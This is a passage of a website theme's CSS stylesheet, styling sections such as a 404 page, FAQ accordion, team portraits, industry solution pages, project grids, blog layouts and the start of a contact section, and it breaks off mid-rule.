.hover-effects .service-thumbnail:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
    
.sb-desktop-view{
    margin-top: 2rem;
}

.section-tittle-alt{
    width: 100%;
    margin-bottom: 20px;
    border-left: solid 6px #e83f30;
}

.section-tittle-alt h2{
    margin-left: 20px;
    margin-bottom: 10px;
}

.section-tittle-alt p{
    margin-left: 20px;
    line-height: 1.6;
}

.section-tittle-alt h5{
    color: #8C8C9E;
    margin-left: 20px;
    margin-bottom: 5px;
}

.wide-banner{
    background-color: #002642;
    padding: 3rem 3rem 12rem;
    text-align: center;
}

.wide-banner h5{
    color: #e83f30;
}
    
.wide-banner h2{
    color: #FFF;
}  
    
.wide-banner p{
    color: #FFF;
}

.wide-banner-content{
    width: 60%;
    margin: auto;
    padding: 0% 10%;
}

.popup-video-section{
    margin-top: -160px;
}

p.gallery-info{
    width: 60%;
}

.service-alt{
    margin-bottom: 1.5rem;
}

/*====================================================
    12. 404 ERROR PAGE.
  ====================================================*/
.error-page-container{ 
    background-image: url("../img/images/error-bg.jpg");
    height: 900px; 
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}

.error-page-container:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: linear-gradient(to bottom right, #FFF, #FFF);
  opacity: .9;
}

.ep-content{
    position: absolute;
    top: 55%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
}

.ep-content h1{
    font-size: 4rem;
    font-weight: 600;
    color: #002642;
}

.ep-content h5{
    color: #333;
}

.ep-content p{
    color: #808080;
    font-size: 16px;
}

/*====================================================
    13. COMING SOON.
  ====================================================*/
.wrapper header{
    position: relative;
    width: 100%;
    height: 500px;
    background: #002642;
}  
    
.hero{
    width: 50%;
    height: 100%;
    margin: auto;
    position: relative;
}
    
.hero-content{
    position: absolute;
    width: 100%;
    top: 40%;
    z-index: 1;
    text-align: center;
    margin: auto;
}   
    
.hero-content h1{
    color: #FFF;
    font-size: 2rem;
 } 
    
.hero-content p{
    font-size: 16px;
 }
    
.form-box{
    background-color: #FFF;
    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
    height: 100%;
    max-width: 500px;
    margin: 2rem auto;
    padding: 1rem 2rem 1.5rem; 
    border-radius: 5px;
}
    
.form-box h3{
    font-weight: 600;
    color: #002642;
    margin-bottom: 20px;
}
    
.newsletter form {
  	display: flex;
  	align-items: center;
    box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.newsletter .input {
  	width: 70%;
  	height: 45px;
  	background: #F7FAFA;
  	border: none;
  	font-family: inherit;
  	color: #737373;
  	letter-spacing: 1px;
  	text-indent: 5%;
  	font-size: 14px;
	font-family: 'Poppins', sans-serif;  
}

.newsletter .button {
  	width: 30%;
  	height: 45px;
  	background-color: #e83f30;
  	border: none;
  	border-radius: 0 5px 5px 0;
  	font-family: inherit;
  	font-weight: 500;
  	color: inherit;
  	letter-spacing: 1px;
  	cursor: pointer;
  	color: #FFF;
  	font-size: 14px;
	font-family: 'Poppins', sans-serif;  
}

svg {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 10vw;
    /* set height to pixels if you want angle to change with screen width */
}
    
.social-bar{
    text-align: center;
    margin-top: 3rem;
}
    
.social-bar .social-icon{
    display: inline-block;
    margin: 0px 5px;
}
    
.social-bar .social-icon .fab{
    color: #002642;
    transition: 0.3s;
    font-size: 18px;
}  
    
.social-bar .social-icon .fab:hover{
    color: #e83f30;
}

/*====================================================
    14. FAQ.
  ====================================================*/
.accordion-title{
    margin-bottom: 1.5rem;
}

.accordion {
    border-top: 1px solid #d9e5e8;
}

.accordion li {
    border-bottom: 1px solid #d9e5e8;
    position: relative;
    list-style-type:none;
}

.accordion li p {
    display: none;
    padding: 10px 20px 20px;
    color: #516163;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
}

.accordion a {
    width: 100%;
    font-family: 'Poppins', sans-serif;
    display: block;
    cursor: pointer;
    font-weight: 500;
    line-height: 3;
    font-size: 17px;
    user-select: none;
}

.accordion li a.active{
    color: #e83f30;
}

.accordion a.hover{
    color: #e83f30;
}

.accordion a:after {
    width: 8px;
    height: 8px;
    border-right: 1px solid #e83f30;
    border-bottom: 1px solid #e83f30;
    position: absolute;
    right: 5px;
    content: " ";
    top: 20px;
    transform: rotate(-45deg);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

a.active:after {
    transform: rotate(45deg);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border-right: 1px solid #002642;
    border-bottom: 1px solid #002642;
}    
    
.content-box{
    background-color: #F6F6F6;
    height: 100%;
    padding: 40px 10px; 
    text-align: center;
    transition: 0.3s;
}

.content-box p{
    font-size: 14px;
    line-height: 1.1;
    margin-bottom: 15px;
}

.content-box .icon-circle{
    width: 70px;
    height: 70px;
    background: #002642;
    border-radius: 50%;
    position: relative;
    margin: auto auto 20px;
    transition: 0.3s;
}

.content-box:hover .icon-circle{
    background: #e83f30;
}

.content-box .icon-circle .fas{
    font-size: 35px;
    line-height: 70px;
    background: transparent;
    color: #FFF;
    width: 70px;
    height: 70px;
    text-align: center;
    vertical-align: bottom;
}

.content-box h3{
    margin-bottom: 20px;
}

.middle-box{
    border-left: solid 2px #FFF;
    border-right: solid 2px #FFF;
}
    
.content-box h5{
    font-size: 17px;
    line-height: 1.7;
    margin-top: 15px;
    text-transform: none;
    margin-bottom: 0px; 
}
    
.content-box a {
    text-decoration: none;
    position: relative;
    color: #e83f30;
    transition: 0.3s;
}
.content-box a:after {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    bottom: -2px;
    border-width: 0 0 2px;
    border-style: solid;
}
    
.content-box a:hover{
    color: #002642;
}

/*====================================================
    15. TEAM.
  ====================================================*/
.team-portrait{
    position: relative;
    margin: 0px 10px;
    cursor: pointer;
}
  
.tp-headshot img{
    width: 100%;
    position: relative;
    z-index: -1;
}  
    
.tp-caption{
    width: 100%;
    position: absolute;
    z-index: 1;
    bottom: 0;
    transition: 0.3s;
    padding: 0px 20px;
}
    
.inner-tp-caption{
    background-color: rgba(255, 255, 255, 0.9);
    padding: 15px 10px 10px;
    text-align: center;
}
    
.inner-tp-caption h3{
    margin-bottom: 0px;
    font-size: 18px;
}    
  
.team-portrait:hover .tp-caption{
    transition: 0.3s;
    bottom: 10px;
}  
    
.team-portrait .tp-social{
    display: none;
    transition: 0.3s;
}

.tp-social .social-icon{
    display: inline-block;
    margin: 0px 5px;
}
    
.tp-social .social-icon .fab{
    color: #333;
    transition: 0.3s;
}  
    
.tp-social .social-icon .fab:hover{
    color: red;
}
    
.team-portrait:hover .inner-tp-caption{
    text-align: center;
}
    
.team-portrait:hover .tp-social{
    display: inherit;
} 
    
.image-hover .tp-headshot{
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	overflow: hidden;
}
    
.image-hover .tp-headshot:hover+span {
	bottom: -36px;
	opacity: 1;
}

.hover-effects .tp-headshot img {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}
    
.hover-effects .tp-headshot:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.tp-desktop-view{
    margin-top: 2rem;
}

/*====================================================
    16. SOLUTIONS PAGES.
  ====================================================*/
.sidebar-list .list-group-item {
    position: relative;
    display: block;
    padding: 20px 13px;
    margin-bottom: -1px;
    background-color: #F5F5F5;
    border: none;
    border-radius: 0px;
    margin-bottom: 5px;
    border-left: solid 6px #e83f30;  
    transition: 0.3s ease;
    cursor: pointer;
    color: #333;
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 15px;
} 
    
.sidebar-list .list-group-item .badge {
    display: inline-block;
    padding: 0.25em 0.4em;
    font-size: 75%;
    font-weight: 400;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 0.25rem;
    color: #333;
    transition: 0.3s ease;
}
  
.sidebar-list .list-group-item:hover{
    color: #FFF;
}    
    
.sidebar-list .list-group-item:hover .badge {
    color: #FFF;
} 
    
.sidebar-list .list-group-item:hover{
    background-color: #002642;
} 
    
.brochures{
    margin-top: 1rem;
}   
    
.brochures p{
    font-size: 14px;
    line-height: 1.6;
}
    
.brochures-files .list-group-item {
    position: relative;
    display: block;
    padding: 20px;
    margin-bottom: -1px;
    background-color: #F5F5F5;
    border: none;
    border-radius: 0px;
    margin-bottom: 5px;
    transition: 0.3s ease;
    cursor: pointer;
    text-align: left;
    color: #333;
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 15px;
}
    
.brochures-files .list-group-item:hover {
    background-color: #002642;
    color: #FFF;
} 
 
.brochures-files{
    margin-top: 1rem;
}
    
.brochures-files .list-group-item .fas{
    margin-right: 15px;
    color: #e83f30;
    transition: 0.3s ease;
}   
    
.brochures-files .list-group-item:hover .fas{
    margin-right: 15px;
    color: #FFF;
} 

/*====================================================
    17. AGRICULTURE.
  ====================================================*/

.agriculture-bg{
    background-image: url("../img/images/agriculture-bg.jpg");
}

.agriculture-bg:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: linear-gradient(to bottom right, #002642, #002642);
  opacity: 0.6;
}

.agricultural-pic img{
    width: 100%;
}

.agricultural-content{
    margin-top: 1.3rem;
}

.agricultural-content h2{
    font-size: 1rem;
}

.agricultural-content p{
    margin-bottom: 1rem;
}

.agricultural-content strong{
    font-weight: 600;
    color: #333;
}

.accordion-section{
    margin-top: 2rem;
}

.information-section{
    margin-top: 3rem;
}

.is-content h4{
    font-weight: 600;
}

.is-content p{
    margin-bottom: 1rem;
}

.indusy-agricultural{
    position: relative;
    cursor: pointer;
}

.ia-thumbnail img{
    width: 100%;
}

.corner-box{
    width: 80px;
    height:80px;
    background-color: rgba(70, 134, 108, 0.8);
    position: absolute;
    bottom: 0;
    right: 0; 
    transition: .3s ease-in-out;
}

.cb-icon{
    width: 60px;
    height: 60px;
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transition: .3s ease-in-out;
}

.cb-icon img{
    width: 100%;
}

.indusy-agricultural:hover .corner-box{
    width: 90px;
    height:90px;
    background-color: rgba(70, 134, 108, 0.9);
}

.solution-pic img{
    width: 100%;
}

.solution-content{
    margin-top: 1.3rem;
}

.solution-content h2{
    font-size: 1rem;
}

.solution-content p{
    margin-bottom: 1rem;
}

.solution-content strong{
    font-weight: 600;
    color: #333;
}

.layer-image, .layer-content{
    padding: 0px;
}
    
.layer-content{
    background-color: #002642;
    position: relative;
}
    
.lc-inner{
    padding: 10%;
    text-align: center;
}

.lc-inner h3{
    color: #FFF;
    margin: 10px 0px;
}    

.lc-inner p{
    color: #FFF;
    font-size: 14px;
    line-height: 1.8;
}
    
.layer-image img{
    width: 100%;
} 
    
.lc-icon{
    width: 60px;
    margin: auto;
}  

.lc-icon img{
    width: 100%;
}

/*====================================================
    18. CHEMICAL RESEARCH.
  ====================================================*/

.chemical-bg{
    background-image: url("../img/images/chemical-bg.jpg");
}

.chemical-bg:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: linear-gradient(to bottom right, #002642, #002642);
  opacity: 0.5;
}

/*====================================================
    19. MATERIAL ENGINEER.
  ====================================================*/

.material-bg{
    background-image: url("../img/images/material-bg.jpg");
}

.material-bg:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: linear-gradient(to bottom right, #002642, #002642);
  opacity: 0.5;
}

/*====================================================
    20. POWER & ENERGY.
  ====================================================*/

.power-bg{
    background-image: url("../img/images/power-bg.jpg");
}

.power-bg:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: linear-gradient(to bottom right, #002642, #002642);
  opacity: 0.5;
}

/*====================================================
    21. MECHANICAL ENGINEER.
  ====================================================*/

.mechanical-bg{
    background-image: url("../img/images/mechanical-bg.jpg");
}

.mechanical-bg:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: linear-gradient(to bottom right, #002642, #002642);
  opacity: 0.4;
}

/*====================================================
    22. PETROLEUM AND GAS.
  ====================================================*/

.petroleum-bg{
    background-image: url("../img/images/petroleum-bg.jpg");
}

.petroleum-bg:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: linear-gradient(to bottom right, #002642, #002642);
  opacity: 0.5;
}

/*====================================================
    23. PROJECT GRID 1.
  ====================================================*/
.project-grid{
    margin-bottom: 1.5rem;
}
    
.desktop-last-grid{
    margin-bottom: 0rem;
}
    
.pg-thumbnail img{
    width: 100%;
}  
    
.pg-caption{
    text-align: center;
    background-color: #FFF;
    z-index: 1;
    position: relative;
    margin: -2rem 0.80rem 0rem;
    padding: 30px 20px; 
    transition: 0.3s;
}
     
.project-grid:hover .pg-caption{
    margin-top: -3rem;
}
    
.pg-caption h5{
    font-size: 15px;  
    color: #e83f30;
    font-weight: 400;
}     
    
.pg-caption h3{
    font-size: 18px;   
    color: #002642;
    font-weight: 600;
} 
    
.pg-caption p{
    font-size: 14px;
    line-height: 1.6;
}
    
.image-hover .pg-thumbnail {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	overflow: hidden;
}
    
.image-hover .pg-thumbnail:hover+span {
	bottom: -36px;
	opacity: 1;
}

.hover-effects .pg-thumbnail img {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}
    
.hover-effects .pg-thumbnail:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

/*====================================================
    24. PROJECT GRID 2.
  ====================================================*/
* {-webkit-transform-origin:center!important;transform-origin:center!important;}

.filter-container{
	width:100%;
	margin:0 auto;
	text-align: right;
}

.filter {
	padding: 0;
    list-style: none;
}

.filter li {
    font-size: 15px;
    font-family: 'Poppins', sans-serif;
    display: inline-block;
    text-transform: uppercase;
    cursor: pointer;
    line-height: 2;
    padding: 0 10px;
    position: relative;
    color: #999999;
    font-weight: 500;
}

.filter li.active{
    color: #262626;
}

#kehl-grid{
	position:relative;
	text-align:center;
	margin:0 auto;
	padding:0;
	width:100%;
/* 	max-width:1920px; */
}

#kehl-grid:after {
  content: '';
  display: block;
  clear: both;
}

.grid-box {
	position:relative;
	float:left;
	display:inline-block;
	overflow: hidden;
	width:calc(100% / 3);
	margin:0;
    padding: 5px;
/* 	 box-sizing: border-box;
	-webkit-transform: translate3d(1px,0,0);
	transform: translate3d(1px,0,0); */
    clear: both;
}

#kehl-grid h3{
	color:#f8f9fa;
	font-family: 'Open Sans', sans-serif;
	font-weight:800;
	font-size: 15px;
	line-height:25px;
	letter-spacing:4px;
	text-transform: uppercase;
}

#kehl-grid h5{
	color:#f8f9fa;
	position: absolute;
    width: 80%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    line-height: 26px;
    text-align: center;
    z-index: 4;
    transition: all 300ms linear;
	font-weight:800;
}

.grid-box .image-mask-2 {
    position: absolute;
    width: 98%;
    height: 96%;
    top: 5px;
    left: 4px;
    background: rgba(0,0,0,0.5);
    z-index: 2;
    transition: all 300ms linear;
}



#kehl-grid p{
	color:#333;
	z-index:4;
	font-size:12px;
	letter-spacing:3px;
	font-family: 'Playfair Display', serif;
	font-weight:400;
}

/* clear fix */
.grid:after {
  content: '';
  display: block;
  clear: both;
}

/* ---- .grid-item ---- */

.grid-sizer,
.grid-box {
  width: 33.333%;
}

.grid-box {
  float: left;
}

.grid-box img {
  display: block;
  width: 100%;
}

.grid-box .image-mask{
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background:rgba(256,256,256,0);
	z-index:2;
	transition: all 300ms linear; 
}

.grid-box:hover .image-mask{
	background:rgba(256,256,256,.8);
}
    
.grid-box h3{
	position:absolute;
	width:100%;
	bottom:30%;
	left:0;
	margin-bottom:-16px;
	line-height:26px;
	text-align:center;
	z-index:4;
	opacity:0;
	transition: all 300ms linear; 
}
.grid-box:hover h3{
	bottom:50%;
	opacity:1;
}
.grid-box p{
	position:absolute;
	top:15px;
	left:25px;
	opacity:0;
	font-style: italic;
	line-height:18px;
	transition: all 300ms linear; 
}
.grid-box:hover p{
	top:60px;
	left:25px;
	opacity:0;
}

/*====================================================
    25. PROJECT DETAILS.
  ====================================================*/
.project-col .col-lg-8{
    padding: 3px;
}

.project-col .col-lg-4{
    padding: 3px;
}

.principal-preview img{
    width: 100%;
}

.second-preview img{
    width: 100%;
    margin-bottom: 6px;
}

.third-preview img{
    width: 100%;
}

.about-project{
    margin-top: 2rem;
}

.ab-details p{
    margin-bottom: 1rem;
}

.ab-details strong{
    font-weight: 500;
    color: #333;
}

.ab-details .bullets p::before{
    font-family: "Font Awesome 5 Free"; 
    font-weight: 900; content: "\f044";
    margin-right: 10px;
    color: #e83f30;
}

.ab-details .bullets p{
    margin-bottom: 0rem;
    line-height: 2.5;
}

.project-sidebar{
    background-color: #F7FAFA;
    padding: 30px;  
}

.project-sidebar p{
    line-height: 2.5;  
}


.project-sidebar strong{
    font-weight: 600;
    color: #333;
}

.project-social{
    margin-top: 1rem;
}

.project-social h4{
    font-size: 17px;    
}

.social-icon-list{
    display: inline-block;
    margin-right: 5px;
    font-size: 16px;
    color: #CCC;
}

.social-icon-list a {
	color: #CCC;
    text-decoration: none;
    transition: 0.3s;
}

.social-icon-list a:hover {
	color: #e83f30;
    text-decoration: none;
}

.related-projects .project-grid{
    margin-bottom: 0rem;
}

.projects-carousel .project-grid{
    margin: 0px 10px;
}

/*====================================================
    26. BLOG GRID.
  ====================================================*/
.post-preview{
    box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
    border-radius: 5px;
    margin-bottom: 1.5rem;
}

.post-preview-img img{
    width: 100%;
}

.pp-caption{
    margin-top: 0.5rem;
    padding: 1rem 1rem 1.5rem;
}

.pp-caption h3{
    font-weight: 600;
    line-height: 1.3;
}

.pp-caption h3 a{
    color: #333;
    transition: 0.3s;
}

.pp-caption h3 a:hover{
    color: #e83f30;
}

.pp-caption h4{
    font-size: 15px;
    line-height: 1.7;
    margin-top: 15px;
    text-transform: none;
    margin-bottom: 0px; 
}
    
.pp-caption h4 a{
    text-decoration: none;
    position: relative;
    color: #e83f30;
    transition: 0.3s;
}   

.pp-caption h4 a:hover{
    color: #002642;
}

.pp-caption h4::after{
    font-family: "Font Awesome 5 Free"; 
    font-weight: 900; content: "\f061";
    color: #e83f30;
    margin-left: 10px;
}

hr.post{
    margin: 30px auto 30px;
    border-top: 1px solid rgba(221, 221, 221, 0.7);
}

.pp-bottom{
    height: 60px;
}

.about-author{
    float: left;
    width: 50%;
}

.author-avatar{
    width: 60px;
    height: 60px;
    float: left;
    margin-right: 10px;
}

.author-avatar img{
    width: 100%;
    border-radius: 50%;
}

.author-info{
    padding-top: 5px;
}

.author-info h5{
    margin-bottom: 0px;
    color: #002642;
}

.author-info p{
    font-size: 14px;
}

.post-social{
    float: right;
}

.ps-social-icons{
    display: inline-block;
    margin: 0px 5px;
    font-size: 16px;
}

.ps-social-icons a {
	color: #DDD;
    text-decoration: none;
    transition: 0.3s;
}

.ps-social-icons a:hover {
	color: #e83f30;
    text-decoration: none;
}

.site-pagination{
    width: 200px;
    margin: 1rem auto 0rem;
}

.site-pagination .pagination {
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: 0rem;
}

.site-pagination .page-link {
    position: relative;
    display: block;
    padding: 0.3rem 0.75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #333;
    background-color: #fff;
    border: none;
    font-family: 'Poppins', sans-serif;
    font-size: 18px;
    font-weight: 500;
}

.site-pagination .page-link:hover {
    z-index: 2;
    color: #e83f30;
    text-decoration: none;
    background-color: #F7FAFA;
    border-color: #F7FAFA;
}

.site-pagination .page-link:focus {
    z-index: 2;
    outline: 0;
    box-shadow: none;
}

.page-link .fas{
    font-size: 18px;
}

.site-pagination .page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #e83f30;
  border-color: #e83f30;
}

/*====================================================
    27. BLOG SIDEBAR.
  ====================================================*/
.blog-search{
    display: inline-block;
    position: relative;
    color: #FFF;
    margin-bottom: 2rem;
    width: 100%;
}
     
.blog-search .form-control {
    background-color: #eff5f5;
    border: none;
    border-radius: 0px;
    padding-top: 2px;
    padding-bottom: 2px;
    font-size: 14px;
    height: 45px;
    font-family: 'Poppins', sans-serif;
    color: #CCC;
    transition: 0.3s;
}
    
.blog-search .form-control:focus {
  color: #CCC;
  background-color: #e0ebeb;
  border-color: none;
  outline: 0;
  box-shadow: none;
}

.blog-search .form-control-feedback {
    position: absolute;
    z-index: 2;
    display: block;
    width: 2rem;
    height: 45px;
    line-height: 45px;
    text-align: center;
    pointer-events: none;
    color: #CCC;
    right: 0;
    font-size: 16px;
}

.aside-list-group{
    margin-bottom: 1.5rem;
}

.aside-list-group h4{
    margin-bottom: 1rem;
}

.aside-list-group .list-group-item {
    position: relative;
    display: block;
    padding: 0.50rem 0rem;
    margin-bottom: -1px;
    background-color: #fff;
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #516163;
}

.aside-list-group .list-group-item .badge {
    display: inline-block;
    padding: 5px 10px;
    font-size: 100%;
    font-weight: 700;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 5px;
    float: right;
    font-family: 'Poppins', sans-serif;
    background: #002642;
    color: #FFF;
    font-weight: 400;
}

.aside-list-group .list-group-item a {
	color: #516163;
    text-decoration: none;
    transition: 0.6s;
}

.aside-list-group .list-group-item a:hover {
	color: #e83f30;
    text-decoration: none;
}

.aside-related-posts h4{
    margin-bottom: 1rem;
}

.aside-related-posts .media{
    margin-bottom: 10px;
}

.mr-3{
    width: 90px;
    height: 90px;
}

.mr-3 img{
    width: 100%;
}

h5.mt-0{
    text-transform: none;
    color: #333;
    line-height: 1.3;
    margin-bottom: 0px;
    font-size: 16px;
}

h5.mt-0 a {
	color: #333;
    text-decoration: none;
    transition: 0.3s;
}

h5.mt-0 a:hover {
	color: #e83f30;
    text-decoration: none;
}

.media-body p{
    font-size: 14px;
}

.aside-tags{
   margin-top: 1.3rem; 
}

.aside-tags h4{
    margin-bottom: 1rem;
}

.btn-tags {
    color: #516163;
    transition: 0.6s;
    padding: 0.2rem 0.7875rem;
    font-size: 14px;  
    background: #f0f5f5;
    border-radius: 0px;
    text-transform: none;
    font-weight: 400;
}

.btn-tags:hover {
    color: #FFF;
    background-color: #002642;
}

.btn-tags:focus, .btn-tags.focus {
  box-shadow: none;
}

.btn-tags.disabled, .btn-tags:disabled {
  color: #fff;
  background-color: #002642;
  border-color: #002642;
}
  
/*====================================================
    28. BLOG SINGLE.
  ====================================================*/  
.post-image img{
    width: 100%;
}

.post-content{
    /*margin-top: 1.5rem;*/
}

.post-content h2{
    font-size: 1.2rem;
    margin-bottom: 1rem;
}

.post-content p{
    margin-bottom: 1rem;
}

.post-content strong{
    font-weight: 500;
    color: #333;
}


.post-content ul {
    margin-left: 20px;
    padding-left: 20px;
}

.post-content ul li{
    font-size: 15px;
	font-family: 'Poppins', sans-serif;
}

.post-content  .post-image {
margin-bottom: 20px;
}

.post-content figcaption{
    font-size: 15px;
	font-family: 'Poppins', sans-serif;
}
.post-content em{
	    font-style: italic;
}




blockquote{
    display:block;
    background: #fff;
    padding: 30px 20px 30px 45px;
    margin: 2rem 0rem;
    position: relative;
    font-size: 15px;
    line-height: 2;
    color: #516163;
    border-left: 10px solid #e83f30;
    border-right: 2px solid #e83f30;
    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
    font-family: 'Poppins', sans-serif;
    font-style: italic;
}

blockquote::before{
    content: "\201C"; /*Unicode for Left Double Quote*/
    font-family: Georgia, serif;
    font-size: 60px;
    font-weight: bold;
    color: #333;
    position: absolute;
    left: 10px;
    top: 5px;
    line-height: 1.5;
}

blockquote::after{
    content: "";
}

blockquote a{
  text-decoration: none;
  background: #eee;
  cursor: pointer;
  padding: 0 3px;
  color: #FF404C;
}

blockquote a:hover{
 color: #666;
}

blockquote em{
  font-style: italic;
}

blockquote p{
    margin-bottom: 0px;
}

.comments{
    margin: 2rem 0rem;
}

.comments h3{
    font-size: 1rem;
    color: #333;
    font-weight: 600;
}

.user-avatar{
    width: 70px;
    height: 150px;
    border-radius: 50%;
    float: left;
    margin-right: 15px;
}

.user-avatar img{
    width: 100%;
    border-radius: 50%;
}

.comment-details h5{
    color: #002642;
    font-weight: 500;
    margin-bottom: 2px;
}

p.comment-date{
    font-size: 14px;
    color: #9dadaf;
    margin-bottom: 2px;
}

p.comment{
    font-size: 14px;
    line-height: 1.7;
    margin-bottom: 10px;
}

.comment-interaction .fas{
     color: #e83f30;
    transition: 0.6s;
}

.vote-up, .vote-down, .replay-box{
    display: inline-block;
    margin-right: 8px;
}

.replay-box .fas{
    font-size: 19px;
}

hr.comments{
    margin: 20px auto 30px;
}

.comment-interaction .replay-box:hover .fas{
     color: #0A178F;
}

.comment-interaction .vote-up:hover .fas{
     color: #0A178F;
}

.comment-interaction .vote-down:hover .fas{
     color: #0A178F;
}

.comment-form{
    clear: both;
    margin-top: 1.5rem;
}

.comment-form h3{
    font-size: 1rem;
    color: #333;
    font-weight: 600;
}

.customize {
    display: block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: 0.375rem 0.75rem;
    font-size: 15px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #f0f5f5;
    background-clip: padding-box;
    border: none;
    border-radius: 0.25rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    margin: 5px 0px;
    transition: 0.6s;
}

.customize::-ms-expand {
  background-color: transparent;
  border: 0;
}

.customize:focus {
  color: #495057;
  background-color: #e83f30;
  border-color: none;
  outline: 0;
  box-shadow: none;
}

.btn-comments{
    margin-top: 1rem;
}

.btn-comments a {
	color: #e83f30;
    text-decoration: none;
    transition: 0.6s;
}

.btn-comments a:hover {
	color: #FFF;
    text-decoration: none;
}

/*====================================================
    29. BLOG PREVIEW.
  ====================================================*/
 .blog-preview{
    box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
     margin: 0px 10px 10px;
}
    
.thumbnail-box{
    position: relative;
}
    
.bp-thumbnail img{
    width: 100%;
    cursor: pointer;
} 
    
.image-hover .bp-thumbnail{
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	overflow: hidden;
}
    
.image-hover .bp-thumbnail:hover+span{
	bottom: -36px;
	opacity: 1;
}

.hover-effects .bp-thumbnail img{
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}
    
.hover-effects .bp-thumbnail:hover img{
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
    
.post-date{
    position: absolute;
    bottom: 0;
    right: 0;
    width: 70px;
    height: 70px;
    background-color: #e83f30;
    text-align: center;
    padding: 20px;
}

.post-date p{
    margin-bottom: 0px;
    line-height: 0.8;
    color: #FFF;
    font-size: 22px;
    font-weight: 500;
}

.post-date span{
    font-weight: 400;
    font-size: 15px;
}
    
.bp-caption{
    padding: 40px 25px;
    background-color: #FFF;
}    
    
.bp-caption h3{
    font-weight: 600;
    line-height: 1.3;
    font-size: 20px;
}    
    
.bp-caption p{
    line-height: 1.7;
}  
    
.bp-caption h5{
    font-size: 16px;
    line-height: 1.7;
    margin-top: 15px;
    text-transform: none;
    margin-bottom: 0px; 
}
    
.bp-caption a {
    text-decoration: none;
    position: relative;
    color: #e83f30;
    transition: 0.3s;
}
.bp-caption a:after {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    bottom: -2px;
    border-width: 0 0 2px;
    border-style: solid;
}
    
.bp-caption a:hover{
    color: #002642;
}

.social-interaction{
    margin-top: -10px;
    margin-bottom: 10px;
}

.social-interaction p{
    color: #babac4;
    font-size: 14px;
}

.si-comments, .si-author{
    display: inline-block;
    margin-right: 5px;
}

.si-comments p::before{
    font-family: "Font Awesome 5 Free"; 
    font-weight: 900; 
    content: "\f086";
    margin-right: 10px;
    color: #002642;
}

.si-author p::before{
    font-family: "Font Awesome 5 Free"; 
    font-weight: 900; 
    content: "\f007";
    margin-right: 10px;
    color: #002642;
}
    
.clients-wide-section{
    padding: 15rem 0rem 0.8rem;
    background-color: #F7FAFA;
    margin: 0rem;
    margin-top: -355px;
}
    
.clients-wide-section .container{
    margin-top: 0rem;
}
    
.clients-logo{
    margin: 0px 20px;
} 
    
.clients-logo img{
    width: 100%;
}

/*====================================================
    30. CONTACT US #1.
  ====================================================*/
.contact-info h5{
    color: #e83f30;
}
    
.contact-list{
    margin-top: 1rem;
} 
    
.contact-list p{
    line-height: 2.5;
}
    
p.phone::before{
    font-family: "Font Awesome 5 Free"; 
    font-weight: 900; 
    content: "\f095";
    margin-right: 10px;
    font-size: 18px;
    color: #e83f30;
}  
    
p.mail::before{
    font-family: "Font Awesome 5 Free"; 
    font-weight: 900; 
    content: "\f0e0";
    margin-right: 10px;
    font-size: 18px;
    color: #e83f30;
} 
    
p.address::before{
    font-family: "Font Awesome 5 Free"; 
    font-weight: 900; 
    content: "\f041";
    margin-right: 10px;
    font-size: 18px;
    color: #e83f30;
}
    
p.schedule::before{
